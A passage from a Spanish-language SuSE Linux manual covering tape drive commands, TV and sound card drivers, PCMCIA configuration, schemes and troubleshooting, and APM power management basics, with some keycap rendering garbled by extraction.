tierra:/ # **mt -f /dev/nst0 rewind** Rebobina la cinta al comienzo.

tierra:/ # **mt -f /dev/nst0 eom**

Rebobina la cinta desde de la última grabación hacia atrás, para añadir datos a una cinta parcialmente ocupada.

```
tierra:/ # mt -f /dev/nst0 erase
```
Borra la cinta. ¡Cuidado! Todos los datos se pierden.

## **IDE-Streamer**

Las unidades de cinta se conectan al bus IDE de la computadora y Linux los reconoce automáticamente. Se puede usar a través de los ficheros de dispositivo /dev/ht0 o /dev/nht0.

Use el comando mt, así como se detalla en el apartado [10.8](#page-364-0) en la página anterior.

#### **Floppy-Streamer**

Las unidades de cinta tipo "floppy" se conectan en cadena al puerto de disquetera que existe en todas las computadoras.

El control de estos dispositivos es difícil de sincronizar, por eso frecuentemente se presentan problemas al grabar datos.

Con el driver especial ftape se pueden usar bajo Linux. Ese driver se suministra junto con el kernel. Su configuración se detalla en /usr/src/linux/ Documentation/ftape.txt; la documentación completa sobre el subsistema ftape se encuentra en la "Homepage" del desarrollador del driver: <http://www.instmath.rwth-aachen.de/~heine/ftape>.

## **10.9 Tarjetas TV**

Desde hace algún tiempo ya, se puede ver la televisión bajo Linux, usando una tarjeta capturadora de vídeo y el entorno gráfico (el sistema X Window). Todo se realiza mediante una serie de módulos de kernel y algunos programas correspondientes.

### **¿Cuáles tarjetas se soportan?**

El soporte de una tarjeta depende básicamente del chip incorporado en la tarjeta. Los más difundidos son los "Grabber-Chips" de la empresa Brooktree. Bajo Linux se puede usar tarjetas con los chips BT848 y "BT878". El soporte para el BT878 aún no es completo pero se puede considerar como estable.

Algunas tarjetas típicas que incorpora este chip son p. ej. Hauppauge WIN/TV y Miro PC/TV.

## **¿Cómo se activa el soporte de las tarjetas?**

- Entrar al sistema como superusuario 'root'
- Todos los módulos ("driver") forman parte del kernel instalado.
- Junto con las fuentes del kernel se encuentra documentación adicional (/usr/src/linux/Documentation/video4linux).
- Todos los usuarios que tengan acceso a la tarjeta TV han de pertenecer al grupo 'video'; véanse las instrucciones sobre la administración de usuarios y grupos en el apartado [3.7.7](#page-133-0) en la página [118.](#page-133-0)

Si se presentan problemas con la tarjeta de TV, consulte primero la documentación arriba mencionada. Además el banco de datos de soporte en urlhttp://sdb.suse.de/ contiene algunos artículos sobre el tema (palabra guía: tv).

ad1816.o AD1816 Chip (p. ej. TerraTec Base1/64) ad1848.o AD1848 Chip (MSS) adlib\_card.o Driver genérico para OPLx cmpci.o CMI8338, experimental (?) cs4232.o Crystal 423x chipsets es1370.o Ensoniq 1370 chipset (ver PCI64/128) es1371.o Creative Ensoniq 1371 chipset (ver PCI64/128) esssolo1.o Solo1 ES1938/ES1969 gus.o Gravis Ultrasound mad16.o MAD16 maui.o Turtle Beach Maui and Tropez mpu401.o MPU401 msnd.o Turtle Beach MultiSound msnd\_classic.o Turtle Beach Classic/Monterey/Tahiti msnd\_pinnacle.o Turtle Beach Pinnacle/Fiji nm256.o Neo Magic opl3.o OPL3 opl3sa.o OPL3-SA1 opl3sa2.o YMF711, YMF715, YMF719, OPL3-SA2, OPL3- SA3, OPL3-SAx pas2.o Pro Audio Spectrum pss.o Personal Sound System (ECHO ESC614) sb.o Sound Blaster y clónicos sgalaxy.o Aztech Sound Galaxy softoss2.o Driver de Software-MIDI-sintetizador sonicvibes.o S3 Sonic Vibes sound.o Funciones necesarias para todos los módulos soundlow.o Lowlevel-sounddriver soundcore.o Top Level-Handler para sistema de sonido sscape.o Ensonig SoundScape trix.o MediaTrix AudioTrix Pro uart401.o UART401 uart6850.o UART6850 v midi.o Sound Blaster DSP chips wavefront.o Turtle Beach Maui, Tropez, Tropez Plus

Tabla 10.1: Lista de los drivers para tarjetas de sonido

| Fichero de dispositivo | <b>Nombre</b>    | Interupción | Dirección E/S |
|------------------------|------------------|-------------|---------------|
| /dev/ttyS0             | COM1             |             | 0x3f8         |
| /dev/ttyS1             | COM <sub>2</sub> |             | 0x2f8         |
| /dev/ttyS2             | COM <sub>3</sub> |             | 0x3e8         |
| /dev/ttyS3             | COM4             |             | 0x2e8         |



# **11 Portátiles – PCMCIA, APM, IrDA**

Los portátiles suelen incorporar dispositivos especiales como p. ej. interfaces de infrarrojo (IrDA), tarjetas PCMCIA o la administración avanzada de potencia "Advanced Power Management" (APM). Estos componentes se encuentran a veces también en las computadoras de sobremesa y no se distinguen mucho de los que incorporan los portátiles. Por eso su configuración y su uso están resumidos en este capítulo.

Pare conseguir información sobre determinados modelos de portátiles se recomienda visitar la "Linux Laptop Homepage" en [http://www.cs.utexas.](http://www.cs.utexas.edu/users/kharker/linux-laptop) [edu/users/kharker/linux-laptop](http://www.cs.utexas.edu/users/kharker/linux-laptop). Otra fuente de información es la "LiLAC"-Homepage en [http://home.snafu.de/wehe/index\\_li.html](http://home.snafu.de/wehe/index_li.html). Allí se encuentran dos Howto's interesantes sobre Laptops en general y sobre IrDA.

# **11.1 PCMCIA**

## **11.1.1 El hardware**

PCMCIA es la abreviación de "Personal Computer Memory Card International Association" y se usa generalmente para todo el hardware y software relacionado con ello. El componente clave es la tarjeta PCMCIA, de la que se distinguen dos tipos diferentes:

- **Tarjetas PC:** Son las tarjetas con difusión más amplia y usan un bus de 16bit para la transferencia de datos. Estas tarjetas suelen ser económicas y muchas de ellas se soportan sin problemas y de forma estable.
- **Tarjetas CardBus:** Son tarjetas bajo un estándar más nuevo con un bus de 32 Bit de anchura y más rápidos pero también más caros. El gasto adicional para estas tarjetas normalmente no se justifica, ya que el cuello de botella para la transferencia suele estar en otra parte, que no es el bus. Ya existen varios drivers para estas tarjetas; algunos de ellos aún son inestables (en función de la combinación de la controladora PCMCIA y la tarjeta).

Cuando el servicio PCMCIA esté activo, el comando **cardctl ident** indica la tarjeta que esté introducida en la ranura. Una lista de las tarjetas soportadas se encuentra en SUPPORTED\_CARDS en el fichero /usr/share/doc/packages/ pcmcia. Allí se encuentra también la última versión del PCMCIA-HOWTO.

El segundo componente que se necesita para el soporte PCMCIA es la controladora o bien el PC-Card/CardBus-Bridge. Este puente establece la comunicación entre la tarjeta y el bus PCI o (en caso de máquinas antiguas) el bus ISA. Casi siempre las controladoras son compatibles con el chip i82365 de Intel por lo que todos los modelos corrientes se soportan. Con el comando **probe** se puede averiguar el tipo de controladora. Si la controladora conecta al bus PCI se puede conseguir más información con **lspci -vt**.

## **11.1.2 El software**

Todos los programas y drivers que se necesitan y que no están incorporados en el kernel, se encuentran en el paquete PCMCIA, serie a1. La base de todo está formada por los módulos pcmcia\_core, i82365, pocas veces tcic y ds. Estos módulos se cargan normalmente durante el inicio de la computadora, inicializan las controladoras PCMCIA y proporcionan funciones básicas.

Es necesario un ☞ *[Daemon](#page-612-0)* que vigile las actividades de las tarjetas, ya que es permitido cambiarlas en tiempo de ejecución. De esta tarea se ocupa el Cardmanager (**cardmgr**), que se carga inmediatamente después de los módulos básicos. Cuando se inserta una tarjeta, el Cardmanager (ingl. *administrador de tarjetas*) averigua el tipo y la función de la tarjeta para cargar los módulos correspondientes; con **lsmod** se puede verificar los módulos cargados. Una vez que todos los módulos se hayan cargado con éxito, el Cardmanager inicia – según la función de la tarjeta – determinados scripts de inicialización, que se encargan p. ej. de establecer la conexión de red o de montar particiones de discos duros externos del tipo SCSI. En el momento de quitar la tarjeta el cardmanager se encarga de desactivar mediante los mismos script las diversas actividades de la tarjeta. Finalmente los módulos que ya no se necesitan se descargan de la memoria.

Por eso, "teóricamente", es posible quitar las tarjetas sin ninguna precaución especial. Es algo que funciona muy bien para las tarjetas de red, RDSI o los modems cuando ya no existe ninguna conexión de red. *No* funciona en relación a particiones montadas de un disco duro externo o con directorios NFS. En estos últimos casos hay que procurar sincronizar y desmontar las unidades correctamente (**umount**), ya que esto deja de ser posible una vez que se haya sacado la tarjeta. En caso de duda se debería usar:

tierra: # **cardctl eject**

Este comando desactiva las tarjetas mientras se encuentren aún en el portátil.

## **11.1.3 La configuración**

Cuando el paquete PCMCIA está instalado, se encuentran cuatro variables sobre éste dentro de /etc/rc.config. **START\_PCMCIA** indica si el servicio PCM-CIA se inicia durante el arranque. Es posible iniciar este servicio manualmente, aunque **START\_PCMCIA** esté en no. **PCMCIA** indica el tipo de controladora PCM-CIA y se configura automáticamente durante la instalación; casi siempre es i82365. Las otras dos variables (**PCMCIA\_PCIC\_OPTS** y **PCMCIA\_CORE\_OPTS**) son para opciones de los módulos básicos y normalmente se pueden quedar vacíos. La opción por defecto do\_pnp=0 de **PCMCIA\_CORE\_OPTS** solo importa para los portátiles de Compaq. Normalmente no se requiere ninguna configuración adicional del hardware, ya que el Cardmanager (**cardmgr**) se encarga de la selección del módulo correcto.

### **Ethernet y TokenRing**

Las conexiones de red tipo Ethernet o TokenRing se pueden configurar sin ningún problema con YaST. El formulario para la 'Configuración básica de red' se encuentra bajo 'Administración del sistema' → 'Configuración de red' y la red se configura igual como si las tarjetas fueran fijas.  $\frac{1}{\sqrt{2}}$  Aparte de esto solo falta indicar con  $\frac{1}{\sqrt{2}}$  que la tarjeta es del tipo PCMCIA; ver ✝ apartado [3.7.3](#page-128-0) en la página [113](#page-128-0). Tenga en cuenta los siguientes detalles:

- Con varios dispositivos de Ethernet o de TokenRing marcados como tipo PCMCIA, solo se tiene en cuenta la configuración del primer dispositivo.
- En comparación a las tarjetas de red normales, la configuración se activa  $\frac{1}{\sqrt{2}}$ inmediatamente al apretar  $\frac{1}{\sqrt{2}}$  $\frac{F10}{F10}$ .
- Los nombres de dispositivo que se indican (eth0, eth1, tr0...) se entienden como mera información sobre el tipo de dispositivo, ya que la enumeración de los dispositivos es dinámica para PCMCIA.
- Cuando un dispositivo está desactivado y se activa de nuevo con  $\overline{F4}$ ), también  $\epsilon$  es preciso marcarlo nuevamente con  $\epsilon$  ( $\epsilon$ ) como dispositivo PCMC  $\frac{1}{\text{F9}}$  como dispositivo PCMCIA.

#### **RDSI**

También las tarjetas PC del tipo RDSI se configuran como es habitual; ver el apartado [6.2](#page-198-0) en la página [183.](#page-198-0) La única diferencia es que hace falta marcar el dispositivo como PCMCIA, en 'Configuración básica de red' ('Administración del sistema',  $\rightarrow$  'Configuración de red') usando la tecla  $\frac{f(y)}{g(y)}$ . No nace rana morea in la interrupción  $(XQ)$  n  $F(3)$ . No hace falta indicar ni la interrupción (IRQ) ni el puerto (IO-Port). Tam-

Existen también tarjetas PCMCIA con modem RDSI. Estas suelen ser tarjetas multifunción con un "kit" de conexión RDSI y su tratamiento es equivalente al de un modem.

#### **Modem**

Las tarjetas PC con modem analógico normalmente no conocen ninguna configuración específica para PCMCIA. Cuando se inserta un modem, éste está directamente disponible bajo /dev/modem. La configuración con wvdial (**wvdial**) es equivalente a la de un modem normal; ver apartado [6.6](#page-216-0) en la página [201](#page-216-0).

#### **SCSI y IDE**

El gestor de tarjetas (Cardmanager) carga los módulos adecuados. En el momento de insertar una tarjeta SCSI o IDE, los dispositivos conectados a ella están a disposición. Los nombres de ☞ *[dispositivo](#page-612-0)* se averiguan de forma dinámica. La información sobre los dispositivos SCSI o IDE se encuentra bajo /proc/scsi o /proc/ide.

#### Aviso



Los dispositivos externos como discos duros o lectores CDROM deben estar encendidos, antes de introducir la tarjeta PCMCIA a su ranura. La terminación de los dispositivos SCSI debe ser activa.

Cuidado: Hay que desmontar todas las particiones de los dispositivos que estén conectados a una tarjeta antes de extraerla. En caso de haberlo olvidado no se puede acceder a estos dispositivos antes de un reinicio del sistema, aunque el resto del sistema pueda funcionar perfectamente.

 $\overbrace{\phantom{aaaaa}}$ 

Es posible instalar Linux completamente en un disco duro externo, pero el procedimiento de arranque resulta un poco más complicado. En todo caso se necesita un "Bootdisk" con el kernel y un Ramdisk inicial (initrd) ; más información sobre ello en el apartado [16.3](#page-484-0) en la página [469](#page-484-0) . La initrd contiene un sistema de ficheros virtual que contiene todos los módulos y programas necesarios para el soporte PCMCIA. El disquete de arranque "Bootdisk" de SuSE Linux y las imágenes de estos disquetes tienen esta misma estructura, por lo que siempre sería posible arrancar la instalación externa mediante estos disquetes. La desventaja es que se requiere cargar manualmente el soporte PCMCIA en cada inicio. Para los usuarios avanzados existe la posibilidad de generar un disquete de arranque hecho a medida<sup>[1](#page-371-0)</sup>.

## **11.1.4 Configuración variable – "Esquemas"**

Una computadora móvil necesita muchas veces una configuración diferente que depende del lugar en el cual debe operar (p. ej. en el trabajo y en casa). Se puede realizar fácilmente con dispositivos PCMCIA, pero se requiere la adaptación manual de los ficheros de configuración, ya que actualmente YaST no es capaz de encargarse de ello. La siguiente descripción no se refiere a tarjetas RDSI ni a modems<sup>[2](#page-371-1)</sup>.

Hablando de PCMCIA, una configuración se denomina "esquema", (ingl. *Scheme*). Los ficheros de configuración para los dispositivos PCMCIA que se encuentran bajo /etc/pcmcia/\*.opts pueden albergar varios esquemas. Los datos de un esquema aparecen en estos ficheros en forma de bloques de configuración y se puede acceder a estos mediante una "dirección". Estas direcciones se separan con comas, siendo la primera palabra el nombre del esquema. Las demás cadenas de texto contienen información, p. ej. sobre la ranura en la que se encuentra la tarjeta o el número de una partición del disco duro. Hay información más detallada sobre este tema al comienzo de los ficheros /etc/pcmcia/\*.opts y en el PCMCIA-HOWTO. El esquema por defecto

<span id="page-371-0"></span><sup>1</sup>Para más información consulte en el PCMCIA-HOWTO el apartado 5.3 "Booting from a PCMCIA device".

<span id="page-371-1"></span><sup>2</sup>En caso de RDSI es posible generar varios dispositivos con la misma dirección de red y la misma ruta por defecto. Estos no se inician de forma automática sino manualmente. – En caso de los modems se puede usar varios perfiles diferentes con wvdial.

de SuSE Linux se denomina SuSE. Este esquema (SuSE) se modifica mediante SuSEconfig, si la conexión de red se ha configurado con YaST. Por eso los cambios hechos a mano en este esquema se pierden en el próximo inicio de **SuSEconfig**.

```
# The address format is "scheme,socket,instance,hwaddr" .
case "$ADDRESS" in
SUSE, *, *, *INFO="This scheme is to be configured by YaST/SuSEconfig"
# [... gekürzt ...]
   ;;
work,*,*,*)
   INFO="Configuración de red para el trabajo vía DHCP"
   IF_PORT=""
   BOOTP="n"
   DHCP="y"
   IPADDR=""
   NETMASK=""
   NETWORK=""
   BROADCAST=""
   GATEWAY=""
   DOMAIN=""
   SEARCH=""
   DNS_1=""
   MOUNTS=""
   start_fn () { return; }
   stop_fn () { return; }
   ;;
home, *,*,*,INFO="Configuración de red para la casa con dirección fija"
   IF_PORT=""
   BOOTP="n"
   DHCP="n"
   IPADDR="10.0.1.23"
   NETMASK="255.255.255.0"
   NETWORK="10.0.1.0"
   BROADCAST="10.0.1.255"
   GATEWAY="10.0.1.1"
   DOMAIN="home.de"
    SEARCH="home.de work.de"
   DNS_1="10.0.1.1"
   MOUNTS=""
   start_fn () { return; }
    stop_fn () { return; }
    ;;
*,*,*,*)
   INFO="Sample private network setup"
# [... cortado ...]
    ;;
esac
```
Fichero 11.1.1: /etc/pcmcia/network.opts

Como ejemplo para la configuración de un esquema nos sirve aquí una tarjeta Ethernet. Se generan dos esquemas denominados work y home. Para ello se necesitan varios bloques de configuración dentro del fichero /etc/pcmcia/ network.opts (ver fichero [11.1.1\)](#page-371-1). Estos reciben las siguientes direcciones:

- SuSE,\*,\*,\*: Conserve este bloque para mantener la posibilidad de configurar de forma fácil con YaST.
- work,\*,\*,\*: Este bloque configura la red para el uso en el trabajo. De forma análoga,
- home, \*, \*, \*; contiene los datos para conectarse en casa.
- \*,\*,\*,\*: Este bloque también aparece por defecto y sirve para configurar todos los esquemas que no han aparecido anteriormente.

El camino más fácil para configurar un bloque es el de introducir los datos deseados mediante YaST, copiar el bloque SuSE generado por **SuSEconfig** y renombrarlo como work o home. Para configurar todo manualmente hace falta conocer el significado de términos como **NETMASK**, **BROADCAST**, etc. Esta información se encuentra en la tabla [5.1](#page-179-0) en la página [165;](#page-179-0) los valores específicos se detallan en el PCMCIA-HOWTO (en /usr/share/doc/packages/pcmcia se encuentra la última versión).

```
image = /boot/vmlinuz
 root = /dev/hda7label = work
 alias = w
 append = "SCHEME=work"
#
image = /boot/vmlinuz
 root = /dev/hda7label = home
 alias = h
 append = "SCHEME=home"
#
image = /boot/vmlinuz
 root = /dev/hda7label = suseconf
 alias = s
 append = "SCHEME=SuSE"
```
Fichero 11.1.2: PCMCIA: Extracto de 1i1o.conf

Se puede cambiar de un esquema al otro en el momento de arrancar o igualmente en tiempo de ejecución. Para conocer el esquema activo en un determinado momento se puede usar el comando **cardctl scheme**. Este mismo comando se usa para cambiar el esquema en tiempo de ejecución; en concreto con: **cardctl scheme** <**Nombre\_del\_esquema**>. La selección del esquema no se pierde reiniciando la computadora, salvo que se haya seleccionado explícitamente otro esquema durante el arranque. Para realizar esto se puede usar en el "prompt" de arranque (**LILO:**) la variable **SCHEME=**<**Nombre\_del\_esquema**>; el apartado [14.3.2](#page-427-0) en la página [412](#page-427-0) le informa sobre el "prompt" de arranque.

Para definir uno o varios esquemas de arranque fijos se puede "hacer un arreglo" con el gestor de arranque. Siguiendo el ejemplo expuesto se generan tres configuraciones de arranque. Se puede realizarlo usando el parámetro **append** en el fichero /etc/lilo.conf, así como se muestra en el fichero [11.1.2.](#page-371-1)Después de haber modificado /etc/lilo.conf hay que ejecutar el comando **lilo**.

Según la configuración de ejemplo dada en el fichero [11.1.2](#page-371-1) en la página anterior ahora se puede iniciar cada esquema fácilmente seleccionando w, h o s en el momento de arrancar.

### **Soporte APM**

El paquete PCMCIA de SuSE Linux se compila sin soporte de APM, ya que para usar APM también el kernel debe estar preparado y los kernel con soporte APM no funcionan de forma fiable en todas las computadoras. Es posible usar el daemon apmd (ver apartado [11.2.3](#page-379-0) en la página [364\)](#page-379-0) para "simular" el soporte APM o recompilar el paquete PCMCIA con soporte de APM; esto no es tan complicado como suena. Lo importante es que durante la compilación ya se ejecute el kernel correcto, ya que se obtiene cierta información de él. El paquete PCMCIA debe estar instalado pero aún no se debe haber iniciado; en caso de duda se usa el comando **rcpcmcia stop**. Después de esto se instala con YaST el paquete con las fuentes de PCMCIA, indicando después:

tierra: # **rpm -ba /usr/src/packages/SPECS/pcmcia.spec**

¡Ya está! Ahora incluso se encuentra un nuevo paquete binario en el directorio /usr/src/packages/RPMS. Este se puede usar para instalarlo en otras computadoras cuando se usa el mismo kernel.

## <span id="page-374-0"></span>**11.1.5 En caso de problemas. . .**

Usar PCMCIA resulta problemático con algunos portátiles pero afortunadamente la mayoría de los problemas se resuelven fácilmente trabajando de forma sistemática. Lo primero es averiguar la causa del problema, que puede ser la tarjeta o el sistema base PCMCIA. Por eso hay que iniciar la computadora *sin* ninguna tarjeta insertada. Todos los mensajes de interés se protocolizan en el fichero /var/log/messages; lo mejor es observar este fichero durante las pruebas con:

tierra: # **tail -f /var/log/messages**

lo que permite determinar uno de los siguientes casos como causa del error.

#### **El sistema base PCMCIA no funciona**

Si el sistema llega a pararse durante el arranque con el mensaje "PCMCIA: Starting services:" o si hay otras incidencias "extrañas", es posible deshabilitar el servicio PCMCIA para el próximo arranque, indicando **NOPCMCIA=yes** en el "prompt" (**LILO:**) . Para conocer mejor la causa del error, los tres módulos básicos se cargan secuencialmente. Pare ello se usan los comandos **modprobe pcmcia\_core**, **modprobe i82365** o – en pocas ocasiones – **modprobe tcic** y **modprobe ds**. Los módulos críticos son los dos primeros.

La página del manual de **pcmcia\_core** (**man pcmcia\_core**) presta ayuda cuando el error aparece en el momento de cargar pcmcia\_core. Las opciones que se mencionan en la página de manual se pueden usar en conjunto con el comando **modprobe**. Como ejemplo nos sirve un problema ocurrido anteriormente por la activación del soporte PNP ("Plug-and-Play") de los módulos PCMCIA. El soporte PnP ocasionaba la parada del sistema cargando pcmcia\_core. Para remediarlo era necesario desactivar el soporte PnP mediante la opción **do\_pnp=0**. En el caso de efectuar pruebas, una opción se añade al comando **modprobe** de la siguiente forma:

tierra: # **modprobe pcmcia\_core do\_pnp=0**

Una vez que la opción probada tenga éxito, ésta se guarda en el fichero /etc/ rc.config mediante la variable **PCMCIA\_CORE\_OPTS**:

#### **PCMCIA\_CORE\_OPTS="do\_pnp=0"**

Esta variable contiene ahora por defecto el valor **do\_pnp=0**, así que hace falta poner el valor 1 para conseguir el soporte PCMCIA. Varias opciones se separan en la misma línea mediante un espacio:

**PCMCIA\_CORE\_OPTS="do\_pnp=0 probe\_io=0"**

Para resolver problemas cargando i82365 se puede recurrir a la página del manual de **i82365** (**man i82365**).

Un problema típico a la hora de cargar este módulo es un conflicto de recursos, o sea una interrupción, un puerto de E/S (I/O-Port) o un rango de memoria se ocupan dos veces. En realidad el módulo i82365 comprueba los recursos antes de asignarlos a la tarjeta pero justamente esta comprobación es la que produce a veces un error. Por ejemplo hay computadoras que bloquean el teclado y/o el mouse en el momento de comprobar la interrupción 12 (dispositivos PS/2). En tal caso sirve como remedio el parámetro **irq\_list=<Lista\_de\_IRQs>**. La lista debe contener todos los IRQs que se permite usar, p. ej.:

tierra: # **modprobe i82365 irq\_list=5,7,9,10**

o, para fijarlo en /etc/rc.config:

#### **PCMCIA\_PCIC\_OPTS="irq\_list=5,7,9,10"**

Además el Cardmanager evalúa los ficheros /etc/pcmcia/config y /etc/ pcmcia/config.opts. Los parámetros definidos en estos no tienen relevancia antes de la carga de los drivers para las tarjetas PCMCIA. En /etc/pcmcia/ config.opts también se puede indicar las IRQs, puertos E/S y rangos de memoria excluidos. A diferencia de la opción **irq\_list**, los recursos excluidos en config.opts no se usan para una tarjeta PCMCIA pero sí que se comprueban mediante el módulo base i82365.

#### **La tarjeta PCMCIA no funciona (bien)**

Hay tres explicaciones para una tarjeta PCMCIA que no funciona bien: No se reconoce la tarjeta, la tarjeta usa recursos indebidos o es poco fiable.

Si la tarjeta no se reconoce, el mensaje "unsupported Card in Slot x" aparece en /var/log/messages. El mensaje solo indica que el gestor de tarjetas (Cardmanager) no es capaz de asignar un driver a la tarjeta, ya que se necesita una especie de "banco de datos de drivers" (en /etc/pcmcia/config) para esta asignación. Para ampliar este "banco de datos de drivers" se pueden usar entradas existentes como plantilla para nuevas. Para identificar la tarjeta se puede usar **cardctl ident**. Para más información sobre el tema consulte el apartado 6 del PCMCIA-HOWTO ("Dealing with unsupported cards" – Tratar tarjetas no soportadas) y la página del manual de **pcmcia** (**man pcmcia**). Después de modificar /etc/pcmcia/config hay que cargarlo de nuevo mediante **rcpcmcia reload**.

La mayoría de las tarjetas PCMCIA trabajan correctamente con cualquier IRQ o puerto de E/S. Por eso muchas veces el problema radica en el uso posterior de un recurso por parte de otro dispositivo (CDROM en la 2ª controladora IDE: IRQ 15; puerto serie o IrDA: IRQ 3, IRQ 4; sonido, impresora IRQ 5, IRQ 7). Para estos casos es preciso excluir tales recursos en /etc/pcmcia/config.opts. Si una determinada tarjeta necesitara una configuración específica, es posible usar config.opts para pasar opciones al módulo en cuestión. Por ejemplo para usar el módulo pcnet\_cs con la IRQ 5, se usa la siguiente entrada:

#### **module "pcnet\_cs" opts "irq\_list=5"**

Las diferentes opciones se explican en las páginas de manual que existen para la mayoría de los módulos<sup>[3](#page-376-0)</sup>. Cuando no hay ninguna página de manual se puede recurrir a las opciones de la página del manual de **i82365** (**man i82365**) o intentar entender el código fuente del módulo en cuestión. . .

Un problema específico de las tarjetas de red 10/100 Mbit es una selección automática equivocada del modo de transferencia. El problema se puede remediar con el comando **ifport**, que permite averiguar y modificar el modo de transferencia; ver la página del manual de **ifport** (**man ifport**). La configuración adecuada se puede indicar mediante la variable **IFPORT** en /etc/pcmcia/network.opts.

## **11.1.6 Instalación vía PCMCIA**

En ciertas ocasiones ya se necesita el soporte PCMCIA para la instalación de SuSE Linux. Para ello hay que seleccionar en 'Módulos del Kernel (Drivers)' la opción 'Cargar driver PCMCIA'. Primero aparecen dos cuadros de diálogo que permiten introducir opciones para los módulos pcmcia\_ core y i82365. Normalmente estos campos se quedan vacíos. Las páginas de manual para pcmcia\_core y i82365 se encuentran en el primer CD dentro del directorio docu. Durante la instalación aparecen mensajes de sistema en las distintas consolas virtuales, que se pueden acceder mediante  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{\text{F}\left(x\right)}{x}$ .

Después del primer paso de la instalación, el sistema se reinicia total- o parcialmente. Raras veces el sistema se para al iniciar PCMCIA, pero en este punto la instalación ya está tan avanzada que se puede iniciar Linux sin PCMCIA y en modo texto usando la opción de arranque **NOPCMCIA=yes**. Para solventar este problema consulte el apartado [11.1.5](#page-374-0) en la página [359.](#page-374-0)

<span id="page-376-0"></span><sup>3</sup>A propósito: **rpm -ql pcmcia | grep man** genera una lista con todas las páginas de manual del paquete pcmcia.

<span id="page-376-1"></span> $^{4}$ Trabajando con YaST2 hay que usar  $\overline{C}$ ✝  $\underline{\text{Ctrl}}$  +  $\underline{\text{A}}$  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\sqrt{\frac{F}{x}},$  ya que YaST2 se ejecuta bajo el sistema X Window.

## <span id="page-377-0"></span>**11.1.7 Utilidades adicionales**

El programa cardctl ya ha sido mencionado varias veces. Es la herramienta principal para conseguir información sobre PCMCIA o para ejecutar determinadas acciones. Detalles sobre el programa se encuentran en la página del manual de **cardctl** (**man cardctl**). También es posible introducir **cardctl** sin ningún parámetro para que aparezca una línea con los comandos válidos.



Figura 11.1: PCMCIA – Cardinfo

Para este programa existe una superficie gráfica (sobre **cardinfo** véase la figura [11.1\)](#page-377-0), que permite controlar los aspectos más importantes. Desafortunadamente no es posible usarlo para cambiar de un esquema a otro.

Dentro del entorno KDE existe también kardinfo. Esta herramienta es básicamente igual a **cardinfo**.

Otras utilidades del paquete pcmcia son **ifport**, **ifuser**, **probe** y **rcpcmcia**, pero estos no se usan con frecuencia. Para conocer exactamente el contenido completo del paquete pcmcia, se puede usar el comando **rpm -ql pcmcia**.

# **11.2 APM – Gestión de potencia**

## **11.2.1 Fundamentos**

La gestión de potencia (ingl. *Powermanagement*) requiere hardware adecuado y *Rutinas de la BIOS* (☞*[BIOS](#page-612-0)*) adecuadas. La mayoría de los portátiles y de las máquinas de sobremesa modernas cumplen los requerimientos. Las funciones de ahorro de energía realmente importan para los portátiles cuando no están conectados a la fuente de alimentación. A continuación se discuten estas funciones:

**Stand-by** – Este modo de operación apaga el panel/monitor y algunas computadoras reducen la potencia del procesador.

- **Suspend (to memory)** Para este modo toda la información sobre el estado del sistema se guarda en la memoria y – aparte de ésta – todo el resto del sistema se para. Es un estado en el cual la computadora gasta muy poca energía, así que se puede pasar desde 12 horas hasta varios días con la batería. La gran ventaja es la de volver dentro de pocos segundos al estado anterior de trabajo, sin necesidad de arrancar y cargar de nuevo los programas usados. – El atractivo especial de realizar esto con Linux es el no tener que parar la computadora nunca; hay otros sistemas operativos que se vuelven inestable después de cierto tiempo. Para la mayoría de los portátiles modernos es suficiente cerrar la tapa para suspender y abrirla después para seguir trabajando.
- **Hibernate (Suspend to disk)** En este modo la computadora aguanta todo el invierno<sup>[5](#page-378-0)</sup>, ya que todo el contenido de la memoria se "vuelca" al disco duro y el sistema se para después. La computadora se tarda unos 30 a 60 segundos y también se restablece completamente el estado anterior. Algunos fabricantes ofrecen ciertos modos híbridos.
- **Control de la batería** Muy interesante.
- **Apagado automático** Una característica también interesante para las computadoras de sobremesa. Después de un "Shutdown" la computadora se para completamente sin necesidad de apretar el botón de apagado.
- **Parar el disco duro** Puede ahorrar bastante energía y también nervios, si el disco es ruidoso. Es una función que depende de varios factores externos; si hay p. ej. un editor que hace regularmente respaldos, éste a su vez hace arrancar regularmente el disco duro.

La BIOS misma realiza algunas de estas funciones directamente. En muchos portátiles no hace falta nada más que usar una combinación de teclas o cerrar la tapa para activar Stand-by o Suspend. Estos modos de operación se realizan sin intervención del sistema operativo. Para iniciarlos mediante un comando o si hace falta ejecutar ciertas acciones antes de suspender, hay que instalar determinados paquetes y un kernel adecuado.

## **11.2.2 El kernel correcto**

Para realizar funciones adicionales de APM se necesita un kernel con soporte de APM. Uno de los kernel estándar de SuSE que se puede instalar con YaST lo incorpora y se puede comprobar fácilmente con el comando **cat /proc/apm**. Si aparece una línea con diversos números, todo está bien y la instrucción **shutdown -h** debe parar y apagar la computadora. Algunas BIOS no cumplen el estándar APM al cien por cien, por lo que puede aparecer un comportamiento "extraño". Algunos de estos problemas se remedian con una configuración especial del kernel; consulte nuestro banco de datos de soporte <http://sdb.suse.de/sdb/de/html/>o la "Linux Laptop Homepage" en <http://www.cs.utexas.edu/users/kharker/linux-laptop>.

<span id="page-378-0"></span> $5$ Hibernation  $==$  Invernar

## <span id="page-379-0"></span>**11.2.3 El daemon APM**

